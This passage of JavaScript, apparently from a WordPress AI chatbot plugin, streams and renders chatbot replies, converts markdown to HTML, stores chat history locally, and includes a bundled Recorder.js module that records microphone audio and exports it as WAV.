        <path d="M8.864 15.674c-.956.24-1.843-.484-1.908-1.42-.072-1.05-.23-2.015-.428-2.59-.125-.36-.479-1.012-1.04-1.638-.557-.624-1.282-1.179-2.131-1.41C2.685 8.432 2 7.85 2 7V3c0-.845.682-1.464 1.448-1.546 1.07-.113 1.564-.415 2.068-.723l.048-.029c.272-.166.578-.349.97-.484C6.931.08 7.395 0 8 0h3.5c.937 0 1.599.478 1.934 1.064.164.287.254.607.254.913 0 .152-.023.312-.077.464.201.262.38.577.488.9.11.33.172.762.004 1.15.069.13.12.268.159.403.077.27.113.567.113.856s-.036.586-.113.856c-.035.12-.08.244-.138.363.394.571.418 1.2.234 1.733-.206.592-.682 1.1-1.2 1.272-.847.283-1.803.276-2.516.211a10 10 0 0 1-.443-.05 9.36 9.36 0 0 1-.062 4.51c-.138.508-.55.848-1.012.964zM11.5 1H8c-.51 0-.863.068-1.14.163-.281.097-.506.229-.776.393l-.04.025c-.555.338-1.198.73-2.49.868-.333.035-.554.29-.554.55V7c0 .255.226.543.62.65 1.095.3 1.977.997 2.614 1.709.635.71 1.064 1.475 1.238 1.977.243.7.407 1.768.482 2.85.025.362.36.595.667.518l.262-.065c.16-.04.258-.144.288-.255a8.34 8.34 0 0 0-.145-4.726.5.5 0 0 1 .595-.643h.003l.014.004.058.013a9 9 0 0 0 1.036.157c.663.06 1.457.054 2.11-.163.175-.059.45-.301.57-.651.107-.308.087-.67-.266-1.021L12.793 7l.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581s-.027-.414-.075-.581c-.05-.174-.111-.273-.154-.315l-.353-.354.353-.354c.047-.047.109-.176.005-.488a2.2 2.2 0 0 0-.505-.804l-.353-.354.353-.354c.006-.005.041-.05.041-.17a.9.9 0 0 0-.121-.415C12.4 1.272 12.063 1 11.5 1"/>
        </svg>`;
        
        const messageHtml = `
            <li class="${class_ai_item} wpaicg-icon-container" style="background-color:${aiBg};font-size:${fontSize}px;color:${fontColor}">
                <p style="width:100%">
                    <strong class="wpaicg-chat-avatar">${aiName}</strong>
                    <span class="wpaicg-chat-message" id="${chatId}"></span>
                    ${copyEnabled ? `<button class="wpaicg-copy-button" data-chat-id="${chatId}">${emptyClipboardSVG}</button>` : ''}
                    ${feedbackEnabled ? `<button class="wpaicg-thumbs-up-button" data-chat-id="${chatId}">${thumbsUpSVG}</button>
                    <button class="wpaicg-thumbs-down-button" data-chat-id="${chatId}">${thumbsDownSVG}</button>` : ''}
                </p>
            </li>
        `;

        // Buffer to accumulate chunks
        let buffer = '';
        let completeAIResponse = '';
        let dataQueue = [];
        let isProcessing = false;

        function processBuffer() {
            // Call the unified processMarkdown function for stream mode
            processMarkdown(buffer, true, chatId);
        }

        function updateChatHistory(message, sender, chatId) {
            const key = `wpaicg_chat_history_${chatbot_identity}_${clientID}`;
            const history = JSON.parse(localStorage.getItem(key) || '[]');
            
            const simpleChatId = chatId.replace('wpaicg-chat-message-', '');
        
            history.push({
                id: simpleChatId, // Store the simplified chat ID as a separate key
                text: `${sender === 'user' ? "Human: " : "AI: "} ${message.trim()}`
            });
        
            localStorage.setItem(key, JSON.stringify(history));
        }

        function typeWriter(text, i, elementId, callback) {
            toggleBlinkingCursor(false);
            if (i < text.length) {
                const charToAdd = text.charAt(i);
                if (charToAdd === '<') {
                    const tag = text.slice(i, i + 4);
                    if (tag === '<br>') {
                        jQuery(`#${elementId}`).append(tag);
                        i += 4;
                    } else {
                        jQuery(`#${elementId}`).append(charToAdd);
                        i++;
                    }
                } else {
                    jQuery(`#${elementId}`).append(charToAdd);
                    i++;
                }
                setTimeout(() => typeWriter(text, i, elementId, callback), 1);
            } else if (callback) {
                callback();
                scrollToBottom();
            }
        }

        function scrollToBottom() {
            wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
        }

        function processQueue() {
            if (dataQueue.length && !isProcessing) {
                isProcessing = true;
                const nextChunk = dataQueue.shift();
                typeWriter(nextChunk, 0, chatId, () => {
                    isProcessing = false;
                    processQueue();
                });
            } else {
                toggleBlinkingCursor(false);
            }
        }

        function toggleBlinkingCursor(isVisible) {
            const cursorElement = jQuery(`#${chatId} .blinking-cursor`);
            if (isVisible) {
                if (!cursorElement.length) {
                    jQuery(`#${chatId}`).append('<span class="blinking-cursor">|</span>');
                }
            } else {
                cursorElement.remove();
            }
        }

        // Fetch POST request for streaming
        fetch(wpaicgParams.ajax_url, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/x-www-form-urlencoded',
            },
            body: new URLSearchParams(wpaicgData).toString(),
        })
        .then(response => response.body)
        .then(async (reader) => {
            const decoder = new TextDecoder();
            const stream = reader.getReader();

            toggleBlinkingCursor(true);
            wpaicg_ai_thinking.style.display = 'none';
            wpaicg_messages_box.innerHTML += messageHtml;

            let partial = '';

            while (true) {
                const { done, value } = await stream.read();
                if (done) {
                    toggleBlinkingCursor(false);
                    wpaicg_ai_thinking.style.display = 'none';
                    updateChatHistory(completeAIResponse, 'ai', chatId);
                    break;
                }

                partial += decoder.decode(value); // Append chunk

                // Split the partial data by lines
                const lines = partial.split('\n');

                for (let i = 0; i < lines.length - 1; i++) {
                    let line = lines[i];
                    if (line.trim() === '' || !line.startsWith('data: ')) {
                        continue;
                    }

                    // Remove 'data: ' prefix
                    line = line.slice(6);

                    // Handle [DONE] signal
                    if (line === "[DONE]") {
                        toggleBlinkingCursor(false);
                        wpaicg_ai_thinking.style.display = 'none';
                        scrollToBottom();
                        updateChatHistory(completeAIResponse, 'ai', chatId);
                        return;
                    }

                    // Try to parse the remaining JSON data
                    try {
                        const resultData = JSON.parse(line);

                        if (resultData.tokenLimitReached || resultData.messageFlagged || resultData.pineconeError || resultData.ipBanned || resultData.modflag) {
                            document.getElementById(chatId).innerHTML = `<span class="wpaicg-chat-message">${resultData.msg}</span>`;
                            wpaicg_ai_thinking.style.display = 'none';
                            toggleBlinkingCursor(false);
                            scrollToBottom();
                            return;
                        }

                        if (resultData.error) {
                            dataQueue.push(resultData.error.message);
                        } else {
                            const content = resultData.choices?.[0]?.delta?.content || resultData.choices?.[0]?.text || '';
                            buffer += content;
                            processBuffer();
                            completeAIResponse += content;
                        }

                        processQueue();
                        scrollToBottom();
                    } catch (err) {
                        console.error('Error parsing JSON:', err, line);
                    }
                }

                partial = lines[lines.length - 1]; // Keep last partial line
            }

            // Process any remaining partial data after the loop ends
            if (partial.trim() !== '') {
                const lines = partial.split('\n');
                for (let line of lines) {
                    if (line.trim() === '' || !line.startsWith('data: ')) {
                        continue;
                    }

                    // Remove 'data: ' prefix
                    line = line.slice(6);

                    // Handle [DONE] signal
                    if (line === "[DONE]") {
                        toggleBlinkingCursor(false);
                        updateChatHistory(completeAIResponse, 'ai', chatId);
                        return;
                    }

                    // Try to parse the remaining JSON data
                    try {
                        const resultData = JSON.parse(line);

                        if (resultData.tokenLimitReached || resultData.messageFlagged || resultData.pineconeError || resultData.ipBanned || resultData.modflag) {
                            document.getElementById(chatId).innerHTML = `<span class="wpaicg-chat-message">${resultData.msg}</span>`;
                            wpaicg_ai_thinking.style.display = 'none';
                            toggleBlinkingCursor(false);
                            scrollToBottom();
                            return;
                        }

                        if (resultData.error) {
                            dataQueue.push(resultData.error.message);
                        } else {
                            const content = resultData.choices?.[0]?.delta?.content || resultData.choices?.[0]?.text || '';
                            buffer += content;
                            processBuffer();
                            completeAIResponse += content;
                        }

                        processQueue();
                        scrollToBottom();
                    } catch (err) {
                        console.error('Error parsing JSON after stream end:', err, line);
                    }
                }
            }
        })
        .catch(error => {
            console.log("Fetch failed:", error);
            toggleBlinkingCursor(false);
            wpaicg_ai_thinking.style.display = 'none';
        });

        // Setup button listeners for the copy and feedback buttons
        setupButtonListeners(copyEnabled, feedbackEnabled, class_ai_item, emptyClipboardSVG, checkedClipboardSVG, thumbsUpSVG, thumbsDownSVG, showFeedbackModal, aiBg, fontColor, usrBg, chat, wpaicg_nonce, chatbot_identity);

    }

    function processMarkdown(inputText, isStream = false, chatId = null) {
        inputText = inputText !== '' ? inputText.trim() : '';
    
        // Replace new lines
        let formattedText = inputText.replace(/(?:\r\n|\r|\n)/g, '<br>');
    
        // Replace blockquotes
        formattedText = formattedText.replace(/^>\s*(.*)$/gm, '<blockquote>$1</blockquote>');
    
        // Replace unordered lists
        formattedText = formattedText.replace(/^\s*-\s+(.*)$/gm, '<ul><li>$1</li></ul>');
    
        // Replace ordered lists
        formattedText = formattedText.replace(/^\s*\d+\.\s+(.*)$/gm, '<ol><li>$1</li></ol>');
    
        // Replace horizontal rules
        formattedText = formattedText.replace(/^\s*---\s*$/gm, '<hr>');
    
        // Replace bold text
        formattedText = formattedText.replace(/\*\*(.*?)\*\*/g, '<b>$1</b>');
    
        // Replace italic text
        formattedText = formattedText.replace(/\*(.*?)\*/g, '<i>$1</i>');
    
        // Replace underline text
        formattedText = formattedText.replace(/__(.*?)__/g, '<u>$1</u>');
    
        // Replace strikethrough text
        formattedText = formattedText.replace(/~~(.*?)~~/g, '<s>$1</s>');
    
        // Replace markdown links (first)
        formattedText = formattedText.replace(/\[(.*?)\]\((https?:\/\/.*?)\)/g, '<a href="$2" target="_blank">$1</a>');
    
        // Replace plain URLs (after handling markdown links)
        formattedText = formattedText.replace(/(^|[^"])(https?:\/\/[^\s<]+)/g, '$1<a href="$2" target="_blank">$2</a>');
    
        // Replace code blocks
        formattedText = formattedText.replace(/```([\s\S]*?)```/g, '<pre><code>$1</code></pre>');
    
        // Replace inline code
        formattedText = formattedText.replace(/`([\s\S]*?)`/g, '<code>$1</code>');
    
        // If stream mode, update the element with the chatId
        if (isStream && chatId) {
            document.getElementById(chatId).innerHTML = formattedText;
        }
    
        return formattedText;
    }

    // Scroll function to adjust.
    function scrollToAdjust(wpaicg_messages_box) {
        requestAnimationFrame(() => {
            wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
        });
    }
    
    function wpaicgWriteMessage(wpaicg_messages_box,wpaicg_message,wpaicg_randomnum,wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed){
        wpaicg_messages_box.insertAdjacentHTML('beforeend', wpaicg_message);
        var wpaicg_current_message = document.getElementById('wpaicg-chat-message-' + wpaicg_randomnum);
        console.log('wpaicg_current_message', wpaicg_current_message);
    
        // Ensure the current message is found
        if (wpaicg_current_message) {
            // Get the next sibling element, which should be the audio element
            var nextElement = wpaicg_current_message.closest('li').nextElementSibling;
            console.log('nextElement', nextElement);
            
            // Check if the next element is an audio tag and play it if found
            if (nextElement && nextElement.tagName.toLowerCase() === 'audio') {
                console.log('Audio found. Playing audio:', nextElement);
                nextElement.play();
            } else {
                console.log('No audio found next to the current message.');
            }
        } else {
            console.log('Current message not found.');
        }

        // Apply formatting to the entire response text first
        var formattedText = processMarkdown(wpaicg_response_text);

        if (wpaicg_typewriter_effect) {
            let index = 0; // Starting index of the substring
            function typeWriter() {
                if (index < formattedText.length) {
                    wpaicg_current_message.innerHTML = formattedText.slice(0, index+1);
                    index++;
                    setTimeout(typeWriter, wpaicg_typewriter_speed);
                    //scroll to the latest message if needed
                    scrollToAdjust(wpaicg_messages_box);
                } else {
                    // Once complete, ensure scrolling if needed
                    scrollToAdjust(wpaicg_messages_box);
                }
            }
            typeWriter(); // Start the typewriter effect

        } else {
            wpaicg_current_message.innerHTML = formattedText;
            // Scroll to the latest message if needed
            scrollToAdjust(wpaicg_messages_box);
        }
    }

    function wpaicgMicEvent(mic) {
        if (mic.classList.contains('wpaicg-recording')) {
            mic.innerHTML = '';
            mic.innerHTML = wpaicgMicIcon;
            mic.classList.remove('wpaicg-recording');
            wpaicgstopChatRecording(mic)
        } else {
            let checkRecording = document.querySelectorAll('.wpaicg-recording');
            if (checkRecording && checkRecording.length) {
                alert('Please finish previous recording');
            } else {
                mic.innerHTML = '';
                mic.innerHTML = wpaicgStopIcon;
                mic.classList.add('wpaicg-recording');
                wpaicgstartChatRecording();
            }
        }
    }
    if (wpaicgChatTyping && wpaicgChatTyping.length) {
        for (let i = 0; i < wpaicgChatTyping.length; i++) {
            wpaicgChatTyping[i].addEventListener('keyup', function (event) {
                if ((event.which === 13 || event.keyCode === 13) && !event.shiftKey) {
                    let parentChat = wpaicgChatTyping[i].closest('.wpaicg-chatbox');
                    let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
                    wpaicgSendChatMessage(parentChat, chatTyping, 'widget');
                }
            })
        }
    }
    if (wpaicgShortcodeTyping && wpaicgShortcodeTyping.length) {
        for (let i = 0; i < wpaicgShortcodeTyping.length; i++) {
            wpaicgShortcodeTyping[i].addEventListener('keyup', function (event) {
                if ((event.which === 13 || event.keyCode === 13) && !event.shiftKey) {
                    let parentChat = wpaicgShortcodeTyping[i].closest('.wpaicg-chat-shortcode');
                    let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
                    wpaicgSendChatMessage(parentChat, chatTyping, 'shortcode');
                }
            })
        }
    }
    if (wpaicgChatSend && wpaicgChatSend.length) {
        for (let i = 0; i < wpaicgChatSend.length; i++) {
            wpaicgChatSend[i].addEventListener('click', function (event) {
                let parentChat = wpaicgChatSend[i].closest('.wpaicg-chatbox');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
                wpaicgSendChatMessage(parentChat, chatTyping, 'widget');
            })
        }
    }
    if (wpaicgShortcodeSend && wpaicgShortcodeSend.length) {
        for (let i = 0; i < wpaicgShortcodeSend.length; i++) {
            wpaicgShortcodeSend[i].addEventListener('click', function (event) {
                let parentChat = wpaicgShortcodeSend[i].closest('.wpaicg-chat-shortcode');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
                wpaicgSendChatMessage(parentChat, chatTyping, 'shortcode');
            })
        }
    }

    if (wpaicgMicBtns && wpaicgMicBtns.length) {
        for (let i = 0; i < wpaicgMicBtns.length; i++) {
            wpaicgMicBtns[i].addEventListener('click', function () {
                wpaicgMicEvent(wpaicgMicBtns[i]);
            });
        }
    }
}
wpaicgChatInit();
// Call the init function when the document is ready
document.addEventListener('DOMContentLoaded', loadConversations);
(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.Recorder = f()}})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
        "use strict";

        module.exports = require("./recorder").Recorder;

    },{"./recorder":2}],2:[function(require,module,exports){
        'use strict';

        var _createClass = (function () {
            function defineProperties(target, props) {
                for (var i = 0; i < props.length; i++) {
                    var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
                }
            }return function (Constructor, protoProps, staticProps) {
                if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
            };
        })();

        Object.defineProperty(exports, "__esModule", {
            value: true
        });
        exports.Recorder = undefined;

        var _inlineWorker = require('inline-worker');

        var _inlineWorker2 = _interopRequireDefault(_inlineWorker);

        function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : { default: obj };
        }

        function _classCallCheck(instance, Constructor) {
            if (!(instance instanceof Constructor)) {
                throw new TypeError("Cannot call a class as a function");
            }
        }

        var Recorder = exports.Recorder = (function () {
            function Recorder(source, cfg) {
                var _this = this;

                _classCallCheck(this, Recorder);

                this.config = {
                    bufferLen: 4096,
                    numChannels: 2,
                    mimeType: 'audio/wav'
                };
                this.recording = false;
                this.callbacks = {
                    getBuffer: [],
                    exportWAV: []
                };

                Object.assign(this.config, cfg);
                this.context = source.context;
                this.node = (this.context.createScriptProcessor || this.context.createJavaScriptNode).call(this.context, this.config.bufferLen, this.config.numChannels, this.config.numChannels);

                this.node.onaudioprocess = function (e) {
                    if (!_this.recording) return;

                    var buffer = [];
                    for (var channel = 0; channel < _this.config.numChannels; channel++) {
                        buffer.push(e.inputBuffer.getChannelData(channel));
                    }
                    _this.worker.postMessage({
                        command: 'record',
                        buffer: buffer
                    });
                };

                source.connect(this.node);
                this.node.connect(this.context.destination); //this should not be necessary

                var self = {};
                this.worker = new _inlineWorker2.default(function () {
                    var recLength = 0,
                        recBuffers = [],
                        sampleRate = undefined,
                        numChannels = undefined;

                    self.onmessage = function (e) {
                        switch (e.data.command) {
                            case 'init':
                                init(e.data.config);
                                break;
                            case 'record':
                                record(e.data.buffer);
                                break;
                            case 'exportWAV':
                                exportWAV(e.data.type);
                                break;
                            case 'getBuffer':
                                getBuffer();
                                break;
                            case 'clear':
                                clear();
                                break;
                        }
                    };

                    function init(config) {
                        sampleRate = config.sampleRate;
                        numChannels = config.numChannels;
                        initBuffers();
                    }

                    function record(inputBuffer) {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel].push(inputBuffer[channel]);
                        }
                        recLength += inputBuffer[0].length;
                    }

                    function exportWAV(type) {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        var interleaved = undefined;
                        if (numChannels === 2) {
                            interleaved = interleave(buffers[0], buffers[1]);
                        } else {
                            interleaved = buffers[0];
                        }
                        var dataview = encodeWAV(interleaved);
                        var audioBlob = new Blob([dataview], { type: type });

                        self.postMessage({ command: 'exportWAV', data: audioBlob });
                    }

                    function getBuffer() {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        self.postMessage({ command: 'getBuffer', data: buffers });
                    }

                    function clear() {
                        recLength = 0;
                        recBuffers = [];
                        initBuffers();
                    }

                    function initBuffers() {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel] = [];
                        }
                    }

                    function mergeBuffers(recBuffers, recLength) {
                        var result = new Float32Array(recLength);
                        var offset = 0;
                        for (var i = 0; i < recBuffers.length; i++) {
                            result.set(recBuffers[i], offset);
                            offset += recBuffers[i].length;
                        }
                        return result;
                    }

                    function interleave(inputL, inputR) {
                        var length = inputL.length + inputR.length;
                        var result = new Float32Array(length);

                        var index = 0,
                            inputIndex = 0;

                        while (index < length) {
                            result[index++] = inputL[inputIndex];
                            result[index++] = inputR[inputIndex];
                            inputIndex++;
                        }
                        return result;
                    }

                    function floatTo16BitPCM(output, offset, input) {
                        for (var i = 0; i < input.length; i++, offset += 2) {
                            var s = Math.max(-1, Math.min(1, input[i]));
                            output.setInt16(offset, s < 0 ? s * 0x8000 : s * 0x7FFF, true);
                        }
                    }

                    function writeString(view, offset, string) {
                        for (var i = 0; i < string.length; i++) {
                            view.setUint8(offset + i, string.charCodeAt(i));
                        }
                    }

                    function encodeWAV(samples) {
                        var buffer = new ArrayBuffer(44 + samples.length * 2);
                        var view = new DataView(buffer);

                        /* RIFF identifier */
                        writeString(view, 0, 'RIFF');
                        /* RIFF chunk length */
                        view.setUint32(4, 36 + samples.length * 2, true);
                        /* RIFF type */
                        writeString(view, 8, 'WAVE');
                        /* format chunk identifier */
                        writeString(view, 12, 'fmt ');
                        /* format chunk length */
                        view.setUint32(16, 16, true);
                        /* sample format (raw) */
                        view.setUint16(20, 1, true);
                        /* channel count */
                        view.setUint16(22, numChannels, true);
                        /* sample rate */
                        view.setUint32(24, sampleRate, true);
                        /* byte rate (sample rate * block align) */
                        view.setUint32(28, sampleRate * 4, true);
                        /* block align (channel count * bytes per sample) */
                        view.setUint16(32, numChannels * 2, true);
                        /* bits per sample */
                        view.setUint16(34, 16, true);
                        /* data chunk identifier */
                        writeString(view, 36, 'data');
                        /* data chunk length */
                        view.setUint32(40, samples.length * 2, true);

                        floatTo16BitPCM(view, 44, samples);

                        return view;
                    }
                }, self);

                this.worker.postMessage({
                    command: 'init',
                    config: {
                        sampleRate: this.context.sampleRate,
                        numChannels: this.config.numChannels
                    }
                });

                this.worker.onmessage = function (e) {
                    var cb = _this.callbacks[e.data.command].pop();
                    if (typeof cb == 'function') {
                        cb(e.data.data);
                    }
                };
            }

            _createClass(Recorder, [{
                key: 'record',
                value: function record() {
                    this.recording = true;
                }
            }, {
                key: 'stop',
                value: function stop() {
                    this.recording = false;
                }
            }, {
                key: 'clear',
                value: function clear() {
                    this.worker.postMessage({ command: 'clear' });
                }
            }, {
                key: 'getBuffer',
                value: function getBuffer(cb) {
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.getBuffer.push(cb);

                    this.worker.postMessage({ command: 'getBuffer' });
                }
            }, {
                key: 'exportWAV',
                value: function exportWAV(cb, mimeType) {
                    mimeType = mimeType || this.config.mimeType;
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.exportWAV.push(cb);

                    this.worker.postMessage({
                        command: 'exportWAV',
                        type: mimeType
                    });
                }
            }], [{
                key: 'forceDownload',
                value: function forceDownload(blob, filename) {
                    var url = (window.URL || window.webkitURL).createObjectURL(blob);
                    var link = window.document.createElement('a');
                    link.href = url;
                    link.download = filename || 'output.wav';
                    var click = document.createEvent("Event");
                    click.initEvent("click", true, true);
                    link.dispatchEvent(click);
                }
            }]);

            return Recorder;
        })();

        exports.default = Recorder;

    },{"inline-worker":3}],3:[function(require,module,exports){
        "use strict";

        module.exports = require("./inline-worker");
    },{"./inline-worker":4}],4:[function(require,module,exports){
        (function (global){
            "use strict";

            var _createClass = (function () { function defineProperties(target, props) { for (var key in props) { var prop = props[key]; prop.configurable = true; if (prop.value) prop.writable = true; } Object.defineProperties(target, props); } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

            var _classCallCheck = function (instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } };

            var WORKER_ENABLED = !!(global === global.window && global.URL && global.Blob && global.Worker);

            var InlineWorker = (function () {
                function InlineWorker(func, self) {
                    var _this = this;

                    _classCallCheck(this, InlineWorker);

                    if (WORKER_ENABLED) {
                        var functionBody = func.toString().trim().match(/^function\s*\w*\s*\([\w\s,]*\)\s*{([\w\W]*?)}$/)[1];
                        var url = global.URL.createObjectURL(new global.Blob([functionBody], { type: "text/javascript" }));

                        return new global.Worker(url);
                    }

                    this.self = self;
                    this.self.postMessage = function (data) {
                        setTimeout(function () {
                            _this.onmessage({ data: data });
                        }, 0);
                    };

                    setTimeout(function () {
                        func.call(self);
                    }, 0);
                }

                _createClass(InlineWorker, {
                    postMessage: {
                        value: function postMessage(data) {
                            var _this = this;

                            setTimeout(function () {
                                _this.self.onmessage({ data: data });
                            }, 0);
                        }
                    }
                });

                return InlineWorker;
            })();

            module.exports = InlineWorker;
        }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{}]},{},[1])(1)
});
